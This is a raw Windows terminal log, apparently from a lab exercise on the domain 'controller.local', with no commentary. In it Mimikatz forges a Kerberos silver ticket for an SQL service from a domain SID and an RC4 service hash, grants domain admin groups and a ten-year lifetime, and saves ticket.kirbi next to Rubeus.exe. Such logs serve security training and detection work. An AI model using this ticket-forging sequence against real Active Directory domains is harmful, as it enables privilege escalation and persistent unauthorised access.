 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Mimikatz.exe "privilege::debug" "kerberos::golden /user:newSilverTicket /domain:controller.local /sid:S-1-5-21-432953485-3795405108-150215886
0 /rc4:cd40c9ed96265531b21fc5b1dafcfb0a /service:SQL" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # kerberos::golden /user:newSilverTicket /domain:controller.local /sid:S-1-5-21-432953485-3795405108-1502158860 /rc4:cd40c9ed96265531b21fc5b1dafcfb0a /service:SQL
User      : newSilverTicket
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-432953485-3795405108-1502158860
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: cd40c9ed96265531b21fc5b1dafcfb0a - rc4_hmac_nt
Service   : SQL
Lifetime  : 2/25/2022 1:02:41 AM ; 2/23/2032 1:02:41 AM ; 2/23/2032 1:02:41 AM
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>dir
 Volume in drive C has no label.
 Volume Serial Number is E203-08FF
 Directory of C:\Users\Administrator\Downloads
02/25/2022  12:58 AM    <DIR>          .
02/25/2022  12:58 AM    <DIR>          ..
05/25/2020  02:45 PM         1,263,880 mimikatz.exe
05/25/2020  02:14 PM           212,480 Rubeus.exe
02/25/2022  01:02 AM             1,427 ticket.kirbi